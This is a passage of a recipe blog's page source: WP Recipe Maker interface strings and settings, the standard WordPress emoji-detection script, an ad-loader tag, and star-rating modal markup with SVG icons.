Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769890740},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
